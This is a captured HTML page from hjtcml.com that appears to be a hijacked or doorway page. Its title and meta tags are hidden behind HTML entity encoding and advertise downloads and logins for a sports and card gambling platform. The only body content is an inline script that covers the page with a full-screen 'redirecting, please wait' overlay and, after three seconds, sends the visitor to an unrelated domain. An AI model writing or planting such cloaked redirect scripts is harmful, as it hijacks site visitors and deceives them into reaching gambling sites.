

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hjtcml.com/case/id/4.html
body_size: 778
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml"><head><title>&#98;&#20307;&#32946;&#19979;&#36733;&#23433;&#35013;&#98;&#20307;&#32946;&#32593;&#39029;&#25163;&#26426;&#30331;&#24405;</title><meta name="keywords" content="&#98;&#20307;&#32946;&#19979;&#36733;&#23433;&#35013;&#98;&#20307;&#32946;&#32593;&#39029;&#25163;&#26426;&#30331;&#24405;" /><meta name="description" content="&#66;&#20307;&#32946;&#183;&#40;&#115;&#112;&#111;&#114;&#116;&#115;&#41;&#23448;&#26041;&#32593;&#31449;&#65;&#80;&#80;&#19979;&#36733;&#23433;&#35013;&#91;&#20307;&#32946;&#12289;&#36275;&#29699;&#12289;&#30452;&#25773;&#12289;&#26827;&#29260;&#12289;&#23089;&#20048;&#12289;&#30005;&#31454;&#12289;&#30005;&#23376;&#12289;&#30495;&#20154;&#12289;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#23448;&#26041;&#12289;&#23448;&#32593;&#12289;&#20840;&#31449;&#12289;&#24179;&#21488;&#12289;&#20080;&#29699;&#12289;&#19990;&#30028;&#26479;&#12289;&#27431;&#27954;&#26479;&#12289;&#27431;&#22269;&#32852;&#28966;&#28857;&#25112;&#12289;&#110;&#98;&#97;&#12290;&#12290;&#12290;" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head><body><div style="display:none"></div><div><script>document.write("<div  style='position: fixed;top:0;left:0;width:100%;height:100%;background:#fff;z-index: 999999;padding-top:200px;font-size:20px;text-align:center;color:#000'>欢迎访问,&#98;&#20307;&#32946;&#19979;&#36733;&#23433;&#35013;&#98;&#20307;&#32946;&#32593;&#39029;&#25163;&#26426;&#30331;&#24405;,正在为您跳转请稍等</div>");var url='https://www.n9aw81.com/';var time=3000;setTimeout('window.location=url;',time);</script></div></body></html>